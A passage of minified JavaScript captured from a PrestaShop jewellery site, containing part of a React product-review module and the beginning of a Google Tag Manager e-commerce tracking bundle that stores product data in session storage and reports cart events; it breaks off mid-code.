n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(1),f=r(c),d=n(15),p=n(161),h=r(p),y=n(104),v=r(y),g=n(300),m=r(g),b=n(226),_=r(b),w=n(107),P=n(1032),x=n(849),R=n(714),E=n(348),O=r(E),S=n(3).babelPluginFlowReactPropTypes_proptype_ReviewFormErrors||n(0).any,T=n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,C=n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,k=n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,M=function(t){function n(){var t,r,u,s;i(this,n);for(var c=arguments.length,p=Array(c),y=0;y<c;y++)p[y]=arguments[y];return r=u=a(this,(t=n.__proto__||Object.getPrototypeOf(n)).call.apply(t,[this].concat(p))),u.state={editAuthor:!1},u.renderCriterion=function(e){var t=u.props,n=t.settings,r=t.review,o=n.criteria,i=(0,d.propOr)(0,e,r.grades),a=o[e];if(a)return f.default.createElement("div",{key:e,className:"revws-review-form-criterion"},f.default.createElement("span",{className:"revws-review-form-criterion-label"},a.label),f.default.createElement(v.default,{shape:n.shape,size:18,grade:i,onSetGrade:function(t){return u.onSetGrade(e,t)}}))},u.renderAuthor=function(){var e=u.props,t=e.review,n=e.visitor,r=-1!=t.id;return u.state.editAuthor||!r&&!(0,P.isLoggedIn)(n)?u.renderAuthorInputs():u.renderAuthorShort(t)},u.renderAuthorShort=function(t){return f.default.createElement("div",{className:"revws-review-form-author"},e("by")," ",f.default.createElement("a",{onClick:u.editAuthor},t.displayName))},u.renderAuthorInputs=function(){var t=u.props,n=t.review,r=t.errors,o=t.visitor,i=[f.default.createElement("div",{key:"space",className:"revws-review-form-author-input"}),f.default.createElement(h.default,{key:"author",id:"author",className:"revws-review-form-input",label:e("Your name"),placeholder:e("Please enter your name"),value:n.displayName,onChange:u.update("displayName"),error:!!r.displayName,fullWidth:!0})];return(0,P.isGuest)(o)&&i.push(f.default.createElement(h.default,{key:"email",id:"email",className:"revws-review-form-input",label:e("Your email address"),placeholder:e("Please enter your email address"),value:n.email,onChange:u.update("email"),error:!!r.email,fullWidth:!0})),i},u.renderImages=function(){var t=u.props,n=t.review,r=t.settings,o=n.images,i=r.preferences,a=i.allowImages,l=i.allowNewImages;return a?0==o.length?l?f.default.createElement("label",{htmlFor:"image-new",className:"revws-review-form-image-text"},f.default.createElement("svg",{width:"18",height:"18",viewBox:"0 0 18 18"},f.default.createElement("path",{d:"M13 14c0 2.21-1.79 4-4 4s-4-1.79-4-4V3c0-1.66 1.34-3 3-3s3 1.34 3 3v9c0 1.1-.9 2-2 2s-2-.9-2-2V4h1v8c0 .55.45 1 1 1s1-.45 1-1V3c0-1.1-.9-2-2-2s-2 .9-2 2v11c0 1.66 1.34 3 3 3s3-1.34 3-3V4h1v10z"})),e("Attach images"),u.renderFileInput()):null:f.default.createElement("div",{className:"revws-images"},o.map(u.renderImage),l&&f.default.createElement("label",{htmlFor:"image-new",key:"new",className:"revws-image"},f.default.createElement(O.default,{style:{width:40,height:40}}),u.renderFileInput())):null},u.renderImage=function(e,t){return f.default.createElement("div",{key:t,className:"revws-image"},""===e?f.default.createElement(R.CircularProgress,{size:40}):f.default.createElement("img",{src:j(e)}))},u.renderFileInput=function(){return f.default.createElement("input",{id:"image-new",type:"file",accept:"image/*",onChange:u.handleUploadFile,style:{display:"none"}})},u.handleUploadFile=function(e){if(e.target.files&&e.target.files.length>0){var t=e.target.files[0],n=u.props,r=n.review;(0,n.onUploadFile)(r.images.length,t)}},u.renderConsent=function(){var t=u.props,n=t.review,r=t.settings,o=t.agreed,i=t.onAgree;if((0,x.consentRequired)(r,n)){var a={__html:r.gdpr.text||e("By submitting this review you agree to use of your data as outlined in our privacy policy")};return f.default.createElement(w.FormControlLabel,{control:f.default.createElement(_.default,{checked:o,onChange:function(){return i(!o)}}),label:f.default.createElement("span",{className:"revws-review-form-consent",dangerouslySetInnerHTML:a})})}},u.editAuthor=function(){u.setState({editAuthor:!0})},u.update=function(e){return function(t){var n=u.props,r=n.review;(0,n.onUpdateReview)(l({},r,o({},e,t.target.value)))}},u.onSetGrade=function(e,t){var n=u.props,r=n.review,o=n.onUpdateReview,i=(0,d.assoc)(e,t,r.grades);o(l({},r,{grades:i}))},s=r,a(u,s)}return u(n,t),s(n,[{key:"render",value:function(){var t=this.props,n=t.review,r=t.errors,o=t.usedCriteria,i=n.title,a=n.content;return f.default.createElement("div",{className:"revws-review-form"},(0,d.map)(this.renderCriterion,o),this.renderAuthor(),f.default.createElement(h.default,{id:"title",label:e("Review title"),placeholder:e("Please enter review title"),className:"revws-review-form-input",value:i,onChange:this.update("title"),error:!!r.title,fullWidth:!0,autoFocus:!0}),f.default.createElement(m.default,{className:"revws-review-form-input",label:e("Review details"),value:a,error:!!r.content,placeholder:e("Please enter review details"),onChange:this.update("content")}),this.renderImages(),this.renderConsent())}}]),n}(f.default.PureComponent);M.displayName="EditReviewForm",M.propTypes={settings:"function"==typeof k?k.isRequired?k.isRequired:k:n(0).shape(k).isRequired,visitor:"function"==typeof C?C.isRequired?C.isRequired:C:n(0).shape(C).isRequired,usedCriteria:n(0).arrayOf(n(0).number).isRequired,errors:"function"==typeof S?S.isRequired?S.isRequired:S:n(0).shape(S).isRequired,review:"function"==typeof T?T.isRequired?T.isRequired:T:n(0).shape(T).isRequired,agreed:n(0).bool.isRequired,onAgree:n(0).func.isRequired,onUpdateReview:n(0).func.isRequired,onUploadFile:n(0).func.isRequired};var j=function(e){return e.replace(/.jpg$/,".thumb.jpg")};t.default=M}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,t.isGuest=function(e){return"guest"===e.type},t.isLoggedIn=function(e){return"customer"===e.type}},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=e.__MUI_SvgIcon__||s.default,f=i.default.createElement("path",{d:"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),d=function(e){return i.default.createElement(c,e,f)};d=(0,u.default)(d),d.muiName="SvgIcon",t.default=d}).call(t,n(27))},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(8),f=r(c),d=n(15),p=n(266),h=n(104),y=r(h),v=n(3).babelPluginFlowReactPropTypes_proptype_GradingType||n(0).any,g=n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any,m=n(3).babelPluginFlowReactPropTypes_proptype_EntityInfoType||n(0).any,b=n(3).babelPluginFlowReactPropTypes_proptype_CriterionType||n(0).any,_=function(e){function t(){var e,n,r,a;o(this,t);for(var u=arguments.length,l=Array(u),c=0;c<u;c++)l[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.state=w(r.props),r.renderSlide=function(e){var t=r.props,n=t.size,o=t.shape,i=r.state.grades,a=i[e.id]||0,u=e.id,l=e.label;return s.default.createElement("div",{key:u,className:"revws-dialog-slide"},s.default.createElement("h2",null,l),s.default.createElement(y.default,{shape:o,size:n,grade:a,onSetGrade:r.onSetGrades(u)}))},r.renderDot=function(e,t){var n=r.state.slide,o=e.id,i=(0,f.default)("revws-dot",{"revws-dot-active":n==t});return s.default.createElement("li",{key:o,onClick:r.setSlide(t),className:i})},r.onSetGrades=function(e){return function(t){var n=r.props,o=n.onSetGrades,i=n.criteria,a=(0,d.assoc)(e,t,r.state.grades),u=P(i,a);-1===u?o(a):r.setState({grades:a,slide:u})}},r.setSlide=function(e){return function(t){r.setState({slide:e})}},a=n,i(r,a)}return a(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.entity,n=e.criteria,r=this.state.slide,o=n.length,i={width:100*n.length+"%",left:100*-r+"%"};return s.default.createElement("div",{className:"revws-dialog"},s.default.createElement("img",{className:"revws-product-image-small",src:(0,p.fixUrl)(t.image),alt:t.name}),s.default.createElement("div",{className:"revws-dialog-slides-wrapper"},s.default.createElement("div",{className:"revws-dialog-slides",style:i},n.map(this.renderSlide))),o>1&&s.default.createElement("ul",{className:"revws-dots"},n.map(this.renderDot)))}}]),t}(s.default.PureComponent);_.displayName="Grades",_.propTypes={shape:"function"==typeof g?g.isRequired?g.isRequired:g:n(0).shape(g).isRequired,size:n(0).number.isRequired,grades:"function"==typeof v?v.isRequired?v.isRequired:v:n(0).shape(v).isRequired,entity:"function"==typeof m?m.isRequired?m.isRequired:m:n(0).shape(m).isRequired,criteria:n(0).arrayOf("function"==typeof b?b:n(0).shape(b)).isRequired,onSetGrades:n(0).func.isRequired};var w=function(e){return{slide:P(e.criteria,e.grades),grades:e.grades}},P=function(e,t){return e.length?(0,d.findIndex)(function(e){return!(0,d.has)(e.id,t)},e):-1};t.default=_},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,t.getReview=function(e){return e.editReview.review},t.getStage=function(e){return e.editReview.stage}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,t.hasAgreed=function(e){return e.gdpr.agreed}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(36),f=r(c),d=function(e){function t(){var e,n,r,a;o(this,t);for(var u=arguments.length,l=Array(u),s=0;s<u;s++)l[s]=arguments[s];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.domNode=null,a=n,i(r,a)}return a(t,e),u(t,[{key:"componentWillMount",value:function(){var e=this.props.nodeId;if(document){var t=document.getElementById(e);if(t)for(;t.hasChildNodes();){var n=t.lastChild;if(!n)break;t.removeChild(n)}this.domNode=t}}},{key:"componentWillUnmount",value:function(){this.domNode=null}},{key:"render",value:function(){return this.domNode?f.default.createPortal(this.props.children,this.domNode):null}}]),t}(s.default.PureComponent);d.displayName="Portal",d.propTypes={nodeId:n(0).string.isRequired,children:function(e,t,n){if(!Object.prototype.hasOwnProperty.call(e,t))throw new Error("Prop `"+t+"` has type 'any' or 'mixed', but was not provided to `"+n+"`. Pass undefined or any other value.")}},t.default=d},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r=n(820),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=n(52),a=n(1039),u=n(103),l=(n(0).func,n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,function(t){return{deleteLabel:e("Delete review"),confirmation:e("Are you sure you want to delete this review?"),payload:(0,a.getReview)(t)}}),s={onClose:u.closeDeleteReview,onConfirm:u.deleteReview},c=(0,i.connect)(l,s),f=c(o.default);t.default=f}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,t.getReview=function(e){return e.deleteReview.review}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(823),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=n(52),a=n(1041),u=n(103),l=(n(0).func,n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,function(e){return{message:(0,a.getMessage)(e)}}),s={setSnackbar:u.setSnackbar},c=(0,i.connect)(l,s),f=c(o.default);t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,t.getMessage=function(e){return e.snackbar.message}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseInitData=void 0;var r=n(15),o=n(94),i=n(223),a=n(102),u=(n(21).babelPluginFlowReactPropTypes_proptype_ReviewsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_TranslationsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_WidgetsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_InitDataType||n(0).any,t.parseInitData=function(e){return{settings:u(e.settings),reviews:l(e.reviews),entities:p(e.entities),translations:s(e.translations),visitor:c(e.visitor),lists:f(e.lists||{}),widgets:d(e.widgets||[]),initActions:h(e.initActions)}},function(e){if(!(0,o.isObject)(e))throw new Error("Invalid settings object");var t=y("shopName",o.isString,e),n=y("loginUrl",o.isString,e),r=y("theme",o.isObject,e),a=y("shape",o.isObject,r),u=y("shapeSize",o.isObject,r),l=y("preferences",o.isObject,e),s=(0,i.asObject)(y("criteria",o.isObject,e)),c=y("api",o.isString,e),f=y("csrf",o.isString,e),d=y("gdpr",o.isObject,e);return{csrf:f,shopName:t,api:c,loginUrl:n,criteria:s,shape:a,shapeSize:u,dateFormat:y("dateFormat",o.isString,e),preferences:l,gdpr:d}}),l=function(e){return(0,a.fixReviews)((0,i.asObject)(e))},s=function(e){return(0,i.asObject)(e)},c=function(e){return(0,i.asObject)(e)},f=function(e){return(0,i.asObject)(e)},d=function(e){return e||{}},p=function(e){return(0,i.asObject)(e)},h=function(e){return(0,o.isArray)(e)?e:[]},y=function(e,t,n){if((0,r.has)(e,n)){var o=(0,r.prop)(e,n);if(t(o))return o}throw new Error("Settings does not contain valid "+e)}}]);
//# sourceMappingURL=front-1_2_2.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.joyeriamuinos.com/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 31881
content:
/**
 * NOTICE OF LICENSE
 *
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 *
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L 2015-2022.
 * @license   Commercial license
 */(()=>{"use strict";const t=function(){function t(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}return t.prototype.getItem=function(t){var e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e},t.prototype.setItem=function(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)},t.prototype.removeItem=function(t){this.hasSessionStorage&&sessionStorage.removeItem(t)},t.prototype.clearAll=function(){this.hasSessionStorage&&sessionStorage.clear()},t}(),e=function(){function t(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}return t.prototype.initStorage=function(){var t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))},t.prototype.addProduct=function(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()},t.prototype.updateSessionStorageValue=function(){var t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)},t.prototype.getProduct=function(t){var e=null,n=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,n)&&(e=this.storageValue[n]),e},t.prototype.buildIndex=function(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")},t}(),n=function(){function t(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}return t.prototype.initStorage=function(){var t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))},t.prototype.addAttribution=function(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()},t.prototype.updateSessionStorageValue=function(){var t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)},t.prototype.getAttributionList=function(){return this.storageValue},t.prototype.getAttribution=function(t){var e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e},t.prototype.removeSessionStorageKey=function(){this.sessionStorage.removeItem(this.storageKey)},t}(),r=function(){function r(r){this.config=r;var o=this.config.context.localization.id_lang,i=new t;this.attributionStorage=new n(i),this.productStorage=new e(i,o)}return r.prototype.initTrackingData=function(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)},r.prototype.getProductModel=function(t){return this.productStorage.getProduct(t)},r.prototype.addProductsList=function(t){var e=this;t.forEach((function(t){return e.productStorage.addProduct(t)}))},r.prototype.addAttributionData=function(t,e){var n={productList:this.config.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,n)},r.prototype.getAttributionDataList=function(){return this.attributionStorage.getAttributionList()},r}(),o=function(){function t(){this.errorLog=[],this.config=t.getTemplateData(this.getConfigNode()),this.sessionStorage=new r(this.config)}return t.getTemplateData=function(e){var n=t.getRawTrackingData(e);return t.parseModuleData(n)},t.getRawTrackingData=function(t){var e="",n=document.querySelector(t);return n instanceof HTMLElement&&n.dataset.trackingData&&n.dataset.trackingData.length&&(e=n.dataset.trackingData),e},t.parseModuleData=function(t){return JSON.parse(decodeURIComponent(t)||"{}")},t}(),i=function(){function t(t){this.config=t}return t.prototype.initScripts=function(){this.isAvailable()&&(this.config.optimize.hiding_timeout&&this.config.optimize.hiding_class_name&&(this.addHidingStyle(),this.addHiddingScript()),this.addOptimizeScript())},t.prototype.isAvailable=function(){return Boolean(this.config.optimize.tracking_id&&this.config.gua.tracking_id)},t.prototype.getTrackingId=function(){return this.config.optimize.tracking_id},t.prototype.getHidingClassName=function(){return this.config.optimize.hiding_class_name},t.prototype.getHidingTimeout=function(){return this.config.optimize.hiding_timeout},t.prototype.addHidingStyle=function(){var t=document.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=".".concat(this.getHidingClassName()," { opacity: 0 !important };"),document.head.appendChild(t)},t.prototype.addHiddingScript=function(){var t=document.createElement("script");t.innerText="\n            (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;\n            h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};\n            (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;\n            })(window, document.documentElement, '".concat(this.getHidingClassName(),"', 'dataLayer', ").concat(this.getHidingTimeout(),", {'").concat(this.getTrackingId(),"': true});\n        "),document.head.appendChild(t)},t.prototype.addOptimizeScript=function(){var t=document.createElement("script");t.src="https://www.googleoptimize.com/optimize.js?id=".concat(this.getTrackingId()),t.async=this.config.optimize.is_async,document.head.appendChild(t)},t}(),a=function(){function t(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n,this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.createPageEvents()}return t.prototype.createPageEvents=function(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()},t.prototype.initPageEvents=function(){this.actionTrackingEvents.forEach((function(t){return t.initEvent()}))},t.prototype.initDataEvents=function(t){t&&this.dataTrackingEvents.forEach((function(e){return e.initDataEvent(t)}))},t}(),c=function(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n,this.quantity=0};const s=function(){function t(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}return t.prototype.buildFormData=function(){var t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t},t.prototype.fetchRequest=function(){return t=this,e=void 0,r=function(){var t,e,n,r;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(o){switch(o.label){case 0:return t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),[4,fetch(e)];case 1:return(n=o.sent()).ok?[4,n.json()]:[3,3];case 2:return r=o.sent(),[2,Promise.resolve(r)];case 3:return[2,Promise.reject(new Error(this.errorMessage))]}}))},new((n=void 0)||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}));var t,e,n,r},t.prototype.xhrRequest=function(){var t=this;return new Promise((function(e,n){var r=new XMLHttpRequest;r.open("POST",t.requestConfig.url,!0),r.responseType="json",r.onload=function(){200===r.status?e(r.response):n(new Error(t.errorMessage))},r.send(t.formData)}))},t}();var u=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},p=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},l=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))};const f=function(){function t(){}return t.getProductsDetailList=function(e,n,r){return u(this,void 0,void 0,(function(){var o,i,a;return p(this,(function(c){switch(c.label){case 0:return o=[],i=[],e.forEach((function(t){var e=r.getProductModel(t);e?o.push(e):i.push(t)})),i.length?[4,t.fetchProductsLists(e,n)]:[3,2];case 1:(a=c.sent()).length&&r.addProductsList(a),o=l(l([],o,!0),a,!0),c.label=2;case 2:return[2,o]}}))}))},t.fetchProductsLists=function(t,e){return u(this,void 0,void 0,(function(){var n;return p(this,(function(r){return n={url:"index.php",fc:"module",module:e.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:t,token:e.context.tracking_module.token},[2,new s(n).fetchRequest()]}))}))},t}();var h,d=(h=function(t,e){return h=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},h(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}h(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)});const y=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return d(e,t),e.prototype.initEvent=function(){document.addEventListener("click",this.triggerCartQuantity.bind(this)),prestashop.on("updateCart",this.triggerEvent.bind(this))},e.prototype.triggerCartQuantity=function(t){var n=e.getAddToCartQuantity(t);n&&(this.quantity=n)},e.getAddToCartQuantity=function(t){var e=0;if(0===t.button&&t.target instanceof Element){var n=t.target.closest("[data-button-action=add-to-cart]");if(n instanceof HTMLElement){var r=n.closest("form");if(r instanceof HTMLFormElement){var o=r.querySelector("[name=qty]");o instanceof HTMLInputElement&&(e=parseInt(o.value))}}}return e},e.prototype.triggerEvent=function(t){return n=this,r=void 0,i=function(){var n,r;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(o){switch(o.label){case 0:return(n=e.getProductsDataList(t)).length?[4,f.getProductsDetailList(n,this.config,this.sessionStorage)]:[3,2];case 1:(r=o.sent()).length&&this.quantity&&this.trackingPlatform.addToCart(r[0],this.quantity),o.label=2;case 2:return this.quantity=0,[2]}}))},new((o=void 0)||(o=Promise))((function(t,e){function a(t){try{s(i.next(t))}catch(t){e(t)}}function c(t){try{s(i.throw(t))}catch(t){e(t)}}function s(e){var n;e.done?t(e.value):(n=e.value,n instanceof o?n:new o((function(t){t(n)}))).then(a,c)}s((i=i.apply(n,r||[])).next())}));var n,r,o,i},e.getProductsDataList=function(t){var n=[];return e.isValidResponse(t)&&n.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),n},e.isValidResponse=function(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success},e}(c),g=function(){function t(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n}return 